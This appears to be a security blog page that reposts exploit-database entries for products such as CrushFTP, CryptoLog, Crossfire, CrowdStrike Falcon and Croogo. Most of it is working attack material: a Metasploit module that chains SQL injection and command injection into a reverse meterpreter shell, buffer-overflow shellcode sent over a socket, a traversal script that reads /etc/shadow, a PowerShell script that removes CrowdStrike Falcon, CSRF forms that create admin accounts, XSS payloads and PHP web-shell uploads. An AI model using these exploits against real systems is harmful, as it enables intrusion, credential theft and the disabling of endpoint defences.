Document Title:
===============
Crystal Player 1.99 - Memory Corruption Vulnerability
Date:
=============
21/01/2015
Vendor Homepage:
================
http://www.crystalreality.com/
Abstract Advisory Information:
==============================
Memory Corruption Vulnerability on Crystal Player 1.99.
Affected Product(s):
====================
Crystal Player 1.99
Exploitation Technique:
=======================
Local
Severity Level:
===============
Medium
Technical Details & Description:
================================
A Memory Corruption Vulnerability is detected on Crystal Player 1.99. An attacker can crash the software by using .mls file.
Attackers can crash the software local by user inter action over mls (playlist).
--- DEBUG LOG ---
///registers
EAX 00000000
ECX 0006FE24
EDX 0006FE24
EBX 0013014C
ESP 0006F300
EBP 00060041
ESI 00FF4A00
EDI 00000001
EIP 0040F933 Crystal.0040F933
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_NOT_ENOUGH_MEMORY (00000008)
EFL 00010296 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
--- ERROR LOG ---
Crystal+0xf933:
0040f933 8b5510 mov edx,dword ptr [ebp+10h] ss:0023:00060051=????????
00060051 doesnt exist in the program aka not allowed .. so memcopy fails...
EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff)
ExceptionAddress: 0040f933 (Crystal+0xf933)
Access violation when reading [00060051]
Proof of Concept (PoC):
=======================
This vulnerabilities can be exploited by local attackers with userinteraction ...
#!/usr/bin/python
buffer = "A"*30000
filename = "Crash"+".mls"
file = open(filename, 'w')
file.write(buffer)
file.close()
print "[] Successfully MLS Created []"
How to perform:
=======================
1) Open Immunity Debugger and attach Crystal Player 1.99
2) Run it, Now move .mls file that we generated by our python script to the player
3) Once again you have to move the same file in Crystal Player 1.99 for adding second playlist.
When you perform above steps so application will crash. Analyze it on Immunity.
Solution - Fix & Patch:
=======================
Restrict working maximum size & set a own exception-handling for over-sized requests.
Security Risk:
==============
The security risk of the vulnerability is estimated as medium because of the local crash method.
Authors:
==================
Kapil Soni (Haxinos)
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863147400
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Title: Crystal Live HTTP Server 6.01 - Directory Traversal
# Date of found: 2019-11-17
# Author: Numan Türle
# Vendor Homepage: https://www.genivia.com/
# Version : Crystal Quality 6.01.x.x
# Software Link : https://www.crystalrs.com/crystal-quality-introduction/
POC
---------
GET /../../../../../../../../../../../../windows/win.iniHTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => "Crypttech CryptoLog Remote Code Execution",
'Description' => %q{
This module exploits the sql injection and command injection vulnerability of CryptoLog. An un-authenticated user can execute a
terminal command under the context of the web user.
login.php endpoint is responsible for login process. One of the user supplied parameter is used by the application without input validation
and parameter binding. Which cause a sql injection vulnerability. Successfully exploitation of this vulnerability gives us the valid session.
logshares_ajax.php endpoint is responsible for executing an operation system command. It's not possible to access this endpoint without having
a valid session. One user parameter is used by the application while executing operating system command which cause a command injection issue.
Combining these vulnerabilities gives us opportunity execute operation system command under the context of the web user.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Mehmet Ince <mehmet@mehmetince.net>' # author & msf module
],
'References' =>
[
['URL', 'https://pentest.blog/advisory-cryptolog-unauthenticated-remote-code-execution/']
],
'DefaultOptions' =>
{
'Payload' => 'python/meterpreter/reverse_tcp'
},
'Platform' => ['python'],
'Arch' => ARCH_PYTHON,
'Targets' => [[ 'Automatic', { }]],
'Privileged' => false,
'DisclosureDate' => "May 3 2017",
'DefaultTarget' => 0
))
register_options(
[
Opt::RPORT(80),
OptString.new('TARGETURI', [true, 'The URI of the vulnerable CryptoLog instance', '/'])
]
)
end
def bypass_login
r = rand_text_alpha(15)
i = rand_text_numeric(5)
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'cryptolog', 'login.php'),
'vars_get' => {
'act' => 'login'
},
'vars_post' => {
'user' => "' OR #{i}=#{i}#",
'pass' => "#{r}"
}
})
if res && res.code == 302 && res.headers.include?('Set-Cookie')
res.get_cookies
else
nil
end
end
def check
if bypass_login.nil?
Exploit::CheckCode::Safe
else
Exploit::CheckCode::Appears
end
end
def exploit
print_status("Bypassing login by exploiting SQLi flaw")
cookie = bypass_login
if cookie.nil?
fail_with(Failure::Unknown, "Something went wrong.")
end
print_good("Successfully logged in")
print_status("Exploiting command injection flaw")
r = rand_text_alpha(15)
send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'cryptolog', 'logshares_ajax.php'),
'cookie' => cookie,
'vars_post' => {
'opt' => "check",
'lsid' => "$(python -c \"#{payload.encoded}\")",
'lssharetype' => "#{r}"
}
})
end
end
source: https://www.securityfocus.com/bid/61093/info
Cryptocat is prone to an arbitrary script-injection vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this issue to execute arbitrary script code within the context of the application.
Versions prior to Cryptocat 2.0.22 are vulnerable.
Http://example.come/data:image/foo;base64,PGh0bWw+PGlmcmFtZSBzcmM9Imh0dHA6Ly9ldmlsLmNvbS8iPjwvaWZyYW1lPjwvaHRtbD4NCg
source: https://www.securityfocus.com/bid/61090/info
Cryptocat is prone to an information disclosure vulnerability.
An attacker can exploit this issue to gain access to sensitive information that may aid in further attacks.
Cryptocat 2.0.21 is vulnerable; other versions may also be affected.
<img src="chrome-extension://[extension-id-from-chrome-web-
store]/img/keygen.gif" onload=alert(/hascat/) onerror=alert(/hasnot/) >
# Exploit Title: Crypto Currency Tracker (CCT) 9.5 - Admin Account Creation (Unauthenticated)
# Date: 11.08.2023
# Exploit Author: 0xBr
# Software Link: https://codecanyon.net/item/crypto-currency-tracker-prices-charts-news-icos-info-and-more/21588008
# Version: <=9.5
# CVE: CVE-2023-37759
POST /en/user/register HTTP/2
Host: localhost
Cookie: XSRF-TOKEN=[TOKEN]; laravel_session=[LARAVEL_SESSION]; SELECTED_CURRENCY=USD; SELECTED_CURRENCY_PRICE=1; cookieconsent_status=dismiss
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 756
_token=[_TOKEN]&name=testing&role_id=1&email=testing%40testing.testing&password=testing&g-recaptcha-response=[G-RECAPTCHA-RESPONSE]&submit_register=Register
========================================================
I. Overview
========================================================
Multiple CSRF & Cross-Site Scripting (XSS) vulnerabilities have been identified in
Crushftp 7.2.0 (Web Interface) on default configuration. These vulnerabilities allows
an attacker to gain control over valid user accounts, perform operations
on their behalf, redirect them to malicious sites, steal their credentials,
and more.
========================================================
II. Severity
========================================================
Rating: Medium
Remote: Yes
Authentication Require: Yes
========================================================
III. Vendor's Description of Application
========================================================
CrushFTP is a robust file transfer server that makes it easy to setup secure connections with your users.
'Crush' comes from the built-in zip methods in CrushFTP. They allow for downloading files in compressed formats in-stream,
or even automatically expanding zip files as they are received in-stream. This is called ZipStreaming and can greatly accelerate
the transfer of many types of files.
Secure management is web based allowing you the ability to manage and monitor the server from anywhere, or with almost any device.
Easy in place server upgrades without complicated installers. Runs as a daemon, or Windows service with no need for a local GUI.
CrushFTP is watching out for you by detecting common hack attempts and robots which scan for weak passwords. It will automatically
protect you against DDoS attacks. No need for you to do anything as CrushFTP will automatically ban these IPs to prevent wasted logging and CPU usage.
This keeps your server secure from unwanted abuse.
User management includes inheritance, groups, and virtual file systems. If you want simple user management,
it can be as easy as just making a folder with a specific name and nothing else.
Think about how easily you can delegate user administration with CrushFTP's role based administration and event configuration.
http://www.crushftp.com/index.html
========================================================
IV. Vulnerability Details & Exploit
========================================================
1) Multiple CSRF Vulnerabilities (Web Management interface - Default Config)
a) An attacker may add/delete/modify user's accounts
b) May change all configuration settings
Request Method: POST
Location: /WebInterface/fuction/
Proof of Concept:-
<html>
<body>
<form action="http://127.0.0.1:8080/WebInterface/function/" method="POST">
<input type="hidden" name="command" value="setUserItem" />
<input type="hidden" name="data&&95;action" value="new" />
<input type="hidden" name="serverGroup" value="MainUsers" />
<input type="hidden" name="username" value="Hacker" />
<input type="hidden" name="user" value="<&&63;xml&&32;version&&61;"1&&46;0"&&32;encoding&&61;"UTF&&45;8"&&63;><user&&32;type&&61;"properties"><username>Hacker<&&47;username><password>123456<&&47;password><max&&95;logins>0<&&47;max&&95;logins><root&&95;dir>&&47;<&&47;root&&95;dir><&&47;user>" />
<input type="hidden" name="xmlItem" value="user" />
<input type="hidden" name="vfs&&95;items" value="<&&63;xml&&32;version&&61;"1&&46;0"&&32;encoding&&61;"UTF&&45;8"&&63;><vfs&&32;type&&61;"properties"><&&47;vfs>" />
<input type="hidden" name="permissions" value="<&&63;xml&&32;version&&61;"1&&46;0"&&32;encoding&&61;"UTF&&45;8"&&63;><permissions&&32;type&&61;"properties"><item&&32;name&&61;"&&47;">&&40;read&&41;&&40;write&&41;&&40;view&&41;&&40;resume&&41;<&&47;item><&&47;permissions>" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
2) Multiple Cross-Site Scripting (Web Interface - Default Config)
Type: Reflected
Request Method: POST
Location: /WebInterface/function/
Parameter: vfs_items
Values: <?xml version="XSS PAYLOAD" encoding="XSS PAYLOAD">
vfs_items = <?xml version="XSS PAYLOAD" encoding="XSS PAYLOAD">
Proof of Concept:
POST /WebInterface/function/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8080/WebInterface/UserManager/index.html
Content-Length: 656
Cookie: XXXXXXXXXXXXXXXXXXXXX
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
command=setUserItem&data_action=new&serverGroup=MainUsers&username=test&user=%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%3Cuser+type%3D%22properties%22%3E%3Cusername%3Etest2%3C%2Fusername%3E%3Cpassword%3Etest2%3C%2Fpassword%3E%3Cmax_logins%3E0%3C%2Fmax_logins%3E%3Croot_dir%3E%2F%3C%2Froot_dir%3E%3C%2Fuser%3E&xmlItem=user&vfs_items=%3C%3Fxml+version%3D%221.0<a%20xmlns:a%3d'http://www.w3.org/1999/xhtml'><a:body%20onload%3d'alert(1)'/></a>%22+encoding%3D%22UTF-8%22%3F%3E%3Cvfs+type%3D%22properties%22%3E%3C%2Fvfs%3E&permissions=%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%3Cpermissions+type%3D%22properties%22%3E%3Citem+name%3D%22%2F%22%3E(read)(view)(resume)%3C%2Fitem%3E%3C%2Fpermissions%3E
Type: Reflected
Request Method: GET
Location: /WebInterface/function/
Parameter: path
Values: <script>alert(1)<%2fscript>
path=%<script>alert(1)<%2fscript>
GET /WebInterface/function/?command=getXMLListing&format=JSONOBJ&path=%<script>alert(1)<%2fscript>&random=0.3300707341372783 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8080/
Cookie: XXXXXXXXXXXXXXXXXXXXXXXX
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
========================================================
VI. Affected Systems
========================================================
Software: Crushftp (Web Interface)
Version: 7.2.0 Build : 147 < 7.3
Configuration: Default
========================================================
VII. Vendor Response/Solution
========================================================
Vendor Contacted : 02/12/2015
Vendor Response : 02/12/2015
Solution : upgrade to 7.3 or change <csrf>true</csrf> in prefs.xml
========================================================
VIII. Credits
========================================================
Discovered by Rehan Ahmed
knight_rehan@hotmail.com
## Exploit Title: CrushFTP Directory Traversal
## Google Dork: N/A
# Date: 2024-04-30
# Exploit Author: [Abdualhadi khalifa (https://twitter.com/absholi_ly)
## Vendor Homepage: https://www.crushftp.com/
## Software Link: https://www.crushftp.com/download/
## Version: below 10.7.1 and 11.1.0 (as well as legacy 9.x)
## Tested on: Windows10
import requests
import re
# Regular expression to validate the URL
def is_valid_url(url):
regex = re.compile(
r'^(?:http|ftp)s?://' # http:// or https://
r'(?:(?:A-Z0-9?\.)+(?:[A-Z]{2,6}\.?|[A-Z0-9-]{2,}\.?)|' # domain...
r'localhost|' # localhost...
r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}|' # ...or ipv4
r'\[?[A-F0-9]*:[A-F0-9:]+\]?)' # ...or ipv6
r'(?::\d+)?' # optional: port
r'(?:/?|[/?]\S+)$', re.IGNORECASE)
return re.match(regex, url) is not None
# Function to scan for the vulnerability
def scan_for_vulnerability(url, target_files):
print("Scanning for vulnerability in the following files:")
for target_file in target_files:
print(target_file)
for target_file in target_files:
try:
response = requests.get(url + "?/../../../../../../../../../../" + target_file, timeout=10)
if response.status_code == 200 and target_file.split('/')[-1] in response.text:
print("vulnerability detected in file", target_file)
print("Content of file", target_file, ":")
print(response.text)
else:
print("vulnerability not detected or unexpected response for file", target_file)
except requests.exceptions.RequestException as e:
print("Error connecting to the server:", e)
# User input
input_url = input("Enter the URL of the CrushFTP server: ")
# Validate the URL
if is_valid_url(input_url):
# Expanded list of allowed files
target_files = [
"/var/www/html/index.php",
"/var/www/html/wp-config.php",
"/etc/passwd",
"/etc/shadow",
"/etc/hosts",
"/etc/ssh/sshd_config",
"/etc/mysql/my.cnf",
# Add more files as needed
]
# Start the scan
scan_for_vulnerability(input_url, target_files)
else:
print("Invalid URL entered. Please enter a valid URL.")
# Exploit Title: CRUD Operation 1.0 - Multiple Stored XSS
# Date: 4/1/2021
# Exploit Author: Arnav Tripathy
# Vendor Homepage: https://egavilanmedia.com
# Software Link: https://egavilanmedia.com/crud-operation-with-php-mysql-bootstrap-and-dompdf/
# Version: 1.0
# Tested on: linux / Lamp
Click on add new record. Simply put <script>alert(1)</script> and so on in all parameters. Pop up should come up moment you add the record. If not , simply refresh the page, it should come up.
# Exploit Title: CrowdStrike Falcon AGENT 6.44.15806 - Uninstall without Installation Token
# Date: 30/11/2022
# Exploit Author: Walter Oberacher, Raffaele Nacca, Davide Bianchin, Fortunato Lodari, Luca Bernardi (Deda Cloud Cybersecurity Team)
# Vendor Homepage: https://www.crowdstrike.com/
# Author Homepage: https://www.deda.cloud/
# Tested On: All Windows versions
# Version: 6.44.15806
# CVE: Based on CVE-2022-2841; Modified by Deda Cloud Purple Team members, to exploit hotfixed release. Pubblication of of CVE-2022-44721 in progress.
$InstalledSoftware = Get-ChildItem "HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall"
foreach($obj in $InstalledSoftware){
if ("CrowdStrike Sensor Platform" -eq $obj.GetValue('DisplayName'))
{
$uninstall_uuid = $obj.Name.Split("\")[6]
}
}
$g_msiexec_instances = New-Object System.Collections.ArrayList
Write-Host "[+] Identified installed Falcon: $uninstall_uuid"
Write-Host "[+] Running uninstaller for Crowdstrike Falcon . . ."
Start-Process "msiexec" -ArgumentList "/X$uninstall_uuid"
while($true)
{
if (get-process -Name "CSFalconService") {
Get-Process | Where-Object { $_.Name -eq "msiexec" } | ForEach-Object {
if (-Not $g_msiexec_instances.contains($_.id)){
$g_msiexec_instances.Add($_.id)
if (4 -eq $g_msiexec_instances.count -or 5 -eq $g_msiexec_instances.count){
Start-Sleep -Milliseconds 100
Write-Host "[+] Killing PID " + $g_msiexec_instances[-1]
stop-process -Force -Id $g_msiexec_instances[-1]
}
}
}
} else {
Write-Host "[+] CSFalconService process vanished...reboot and have fun!"
break
}
}
source: https://www.securityfocus.com/bid/55315/info
Crowbar is prone to multiple cross-site scripting vulnerabilities because it fails to sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/utils?waiting=true&file=foo'%3B})% 3B}alert(document.cookie)</script><!--
Crouzet em4 soft 1.1.04 and M3 soft 3.1.2.0 Insecure File Permissions
Vendor: Crouzet Automatismes SAS
Product web page: http://www.crouzet-automation.com
Affected version: em4 soft (1.1.04 and 1.1.03.01)
M3 soft (3.1.2.0)
Summary: em4 is more than just a nano-PLC. It is a leading
edge device supported by best-in-class tools that enables
you to create and implement the smartest automation applications.
Millenium 3 (M3) is easy to program and to implement, it enables
the control and monitoring of machines and automation installations
with up to 50 I/O. It is positioned right at the heart of the
Crouzet Automation range.
Desc: em4 soft and M3 soft suffers from an elevation of privileges
vulnerability which can be used by a simple authenticated user that can
change the executable file with a binary of choice. The vulnerability
exist due to the improper permissions, with the 'C' flag (Change) for
'Everyone' group.
Tested on: Microsoft Windows 7 Professional SP1 (EN)
Microsoft Windows 7 Ultimate SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5310
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5310.php
25.01.2016
--
C:\Program Files (x86)\Crouzet automation>cacls "em4 soft"
C:\Program Files (x86)\Crouzet automation\em4 soft Everyone:(OI)(CI)C
NT SERVICE\TrustedInstaller:(ID)F
NT SERVICE\TrustedInstaller:(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(ID)R
BUILTIN\Users:(OI)(CI)(IO)(ID)(special access:)
GENERIC_READ
GENERIC_EXECUTE
CREATOR OWNER:(OI)(CI)(IO)(ID)F
C:\Program Files (x86)\Crouzet automation>cd "em4 soft"
C:\Program Files (x86)\Crouzet automation\em4 soft>cacls *.exe
C:\Program Files (x86)\Crouzet automation\em4 soft\em4 soft.exe Everyone:(ID)C
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
C:\Program Files (x86)\Crouzet automation\em4 soft\unins000.exe Everyone:(ID)C
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
C:\Program Files (x86)\Crouzet automation\em4 soft>
================================================================================================
C:\Program Files (x86)\Crouzet Automatismes>cacls "Millenium 3"
C:\Program Files (x86)\Crouzet Automatismes\Millenium 3 Everyone:(OI)(CI)C
NT SERVICE\TrustedInstaller:(ID)F
NT SERVICE\TrustedInstaller:(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(ID)R
BUILTIN\Users:(OI)(CI)(IO)(ID)(special access:)
GENERIC_READ
GENERIC_EXECUTE
CREATOR OWNER:(OI)(CI)(IO)(ID)F
C:\Program Files (x86)\Crouzet Automatismes>cd "Millenium 3"
C:\Program Files (x86)\Crouzet Automatismes\Millenium 3>cacls *.exe
C:\Program Files (x86)\Crouzet Automatismes\Millenium 3\M3 soft.exe Everyone:(ID)C
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
C:\Program Files (x86)\Crouzet Automatismes\Millenium 3\unins000.exe Everyone:(ID)C
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
C:\Program Files (x86)\Crouzet Automatismes\Millenium 3>
Crouzet em4 soft 1.1.04 Integer Division By Zero
Vendor: Crouzet Automatismes SAS
Product web page: http://www.crouzet-automation.com
Affected version: 1.1.04 and 1.1.03.01
Summary: em4 is more than just a nano-PLC. It is a leading
edge device supported by best-in-class tools that enables
you to create and implement the smartest automation applications.
Desc: em4 soft suffers from a division by zero attack when handling
Crouzet Logic Software Document '.pm4' files, resulting in denial
of service vulnerability and possibly loss of data.
---------------------------------------------------------------------
(187c.1534): Integer divide-by-zero - code c0000094 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** WARNING: Unable to verify checksum for image013b0000
*** ERROR: Module load completed but symbols could not be loaded for image013b0000
eax=00000000 ebx=00000000 ecx=55c37c10 edx=00000000 esi=0105b13c edi=0110bb18
eip=013ea575 esp=0064d8b8 ebp=0064d8f4 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210206
image013b0000+0x3a575:
013ea575 f7bf18010000 idiv eax,dword ptr [edi+118h] ds:002b:0110bc30=00000000
0:000> u
image013b0000+0x3a575:
013ea575 f7bf18010000 idiv eax,dword ptr [edi+118h]
013ea57b 8d4de0 lea ecx,[ebp-20h]
013ea57e c745fc00000000 mov dword ptr [ebp-4],0
013ea585 50 push eax
013ea586 6808505b01 push offset image013b0000+0x205008 (015b5008)
013ea58b 51 push ecx
013ea58c ff15b0575a01 call dword ptr [image013b0000+0x1f57b0 (015a57b0)]
013ea592 8b870c010000 mov eax,dword ptr [edi+10Ch]
---------------------------------------------------------------------
Tested on: Microsoft Windows 7 Professional SP1 (EN)
Microsoft Windows 7 Ultimate SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5309
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5309.php
25.01.2016
--
PoC:
http://zeroscience.mk/codes/poc5309.pm4.zip
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39509.zip
# Exploit Title: CrossFont 7.5 - Denial of Service (PoC)
# Author: Gionathan "John" Reale
# Discovey Date: 2018-09-26
# Software Link: http://www.acutesystems.com/cfnt/cfsetup.exe
# Tested Version: 7.5
# Tested on OS: Windows 7 32-bit
# Steps to Reproduce: Run the python exploit script, it will create a new
# file with the name "exploit.txt". Copy the content from "exploit.txt".
# Now start the program. When inside the program click "Enter Key"
# Now paste the contents of "exploit.txt" into the fields:"License Key/Code"
# Click "OK" and you will see a crash.
#!/usr/bin/python
buffer = "A" * 4000
payload = buffer
try:
f=open("exploit.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
# Exploit Title: crossfire-server 1.9.0 - 'SetUp()' Remote Buffer Overflow
# Exploit Author: Khaled Salem @Khaled0x07
# Software Link: https://www.exploit-db.com/apps/43240af83a4414d2dcc19fff3af31a63-crossfire-1.9.0.tar.gz
# Version: 1.9.0
# Tested on: Kali Linux 2020.4
# CVE : CVE-2006-1236
#!/bin/python
import socket
import time
# Crash at 4379
# EIP Offset at 4368
# Badchar \x00\x20
# ECX Size 170
# CALL ECX 0x080640eb
size = 4379
# Attacker IP: 127.0.0.1 Port: 443
shellcode = b""
shellcode += b"\xd9\xee\xd9\x74\x24\xf4\xb8\x60\x61\x5f\x28"
shellcode += b"\x5b\x33\xc9\xb1\x12\x31\x43\x17\x03\x43\x17"
shellcode += b"\x83\xa3\x65\xbd\xdd\x12\xbd\xb6\xfd\x07\x02"
shellcode += b"\x6a\x68\xa5\x0d\x6d\xdc\xcf\xc0\xee\x8e\x56"
shellcode += b"\x6b\xd1\x7d\xe8\xc2\x57\x87\x80\xab\xa7\x77"
shellcode += b"\x51\x3c\xaa\x77\x50\x07\x23\x96\xe2\x11\x64"
shellcode += b"\x08\x51\x6d\x87\x23\xb4\x5c\x08\x61\x5e\x31"
shellcode += b"\x26\xf5\xf6\xa5\x17\xd6\x64\x5f\xe1\xcb\x3a"
shellcode += b"\xcc\x78\xea\x0a\xf9\xb7\x6d"
try:
filler = "\x90"*(4368 - 170) + shellcode+"\x90"*(170-len(shellcode))
EIP = "\xeb\x40\x06\x08"
padding = "C" * (4379 - len(filler) - len(EIP))
payload = filler + EIP + padding
inputBuffer = "\x11(setup sound "+ payload +"\x90\x00#"
print("Sending Buffer with size:" + str(len(payload)))
s = socket.socket(socket.AF_INET , socket.SOCK_STREAM)
s.connect(("192.168.1.4",13327)) # Server IP Address: 192.168.1.4
print(s.recv(1024))
s.send(inputBuffer)
s.close()
except:
print("Could not connect")
exit(0)
source: https://www.securityfocus.com/bid/53287/info
Croogo CMS is prone to multiple HTML-injection vulnerabilities because it fails to properly sanitize user-supplied input.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
Croogo CMS 1.3.4 is vulnerable; other versions may also be affected.
URL: http://www.example.com/croogo/admin/users
<td>"><iframe src="a" onload='alert("VL")' <<="" td=""> <td>"><iframe src=a onload=alert("VL")
<</td> <td>asdasd () aol com</td>
<td><a href="/croogo/admin/users/edit/2">Edit</a> <a href="/croogo/admin/users/delete/2/token:
c68c0779f65f5657a8d17c28daebcc7a15fe51e3"
onclick="return confirm('Are you sure?');">Delete</a></td></tr>
URL: http://www.example.com/croogo/admin/roles
<tr class="striped"><td>4</td> <td>"><iframe src="a" onload='alert("VL")'
<<="" td=""> <td>"><iframe src=a onload=alert("VL") <</td> <td>
<a href="/croogo/admin/roles/edit/4">Edit</a> <a href="/croogo/admin/roles/delete
# Exploit Title: Croogo 3.0.2 - Unrestricted File Upload
# Date: 06/12/2021
# Exploit Author: Enes Özeser
# Vendor Homepage: https://croogo.org/
# Software Link: https://downloads.croogo.org/v3.0.2.zip
# Version: 3.0.2
# Tested on: Windows 10 Home Single Language 20H2 & WampServer 3.2.3
==> 'setting-43' Unrestricted File Upload <==
1- Login with your privileged account.
2- Click on the 'Settings' section.
3- Go to the 'Themes'. Directory is '/admin/settings/settings/prefix/Theme'
4- Choose a malicious php script and upload it.
5- Go to the '/uploads/(NAME).php' directory. You must change 'NAME' parameter with your filename you uploaded.
6- The malicious PHP script will be executed.
POST /admin/settings/settings/prefix/Theme HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------360738881613175158033315978127
Content-Length: 970
Origin: http://(HOST)
Connection: close
Referer: http://(HOST)/admin/settings/settings/prefix/Theme
Cookie: csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a; CAKEPHP=ba820s2lf013a07a2mhg5hccup
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_method"
POST
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_csrfToken"
c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="setting-43"; filename="malicious.php"
Content-Type: application/octet-stream
<?php
$command = shell_exec('netstat -an');
echo "<pre>$command</pre>";
?>
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_Token[fields]"
c4e0a45b25b5eaf8fa6e0e4ddcd3be00c621b803%3A
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_Token[unlocked]"
-----------------------------360738881613175158033315978127--
# Exploit Title: Croogo 3.0.2 - Remote Code Execution (Authenticated)
# Date: 05/12/2021
# Exploit Author: Deha Berkin Bir
# Vendor Homepage: https://croogo.org/
# Software Link: https://downloads.croogo.org/v3.0.2.zip
# Version: 3.0.2
# Tested on: Windows 10 Home Single Language 20H2 & WampServer 3.2.3
==> Tutorial <==
1- Login with your privileged account.
2- Go to the 'Attachments' section. Directory is '/admin/file-manager/attachments'.
3- Click the 'New Attachment' button.
4- Choose a malicious php script and upload it.
########### EXAMPLE SOURCE CODE OF MALICIOUS PHP SCRIPT ####################
<?php
$command = shell_exec('netstat -an');
echo "<pre>$command</pre>";
?>
############################################################################
5- Click on the URL of malicious php script you uploaded.
6- The malicious PHP script will be executed.
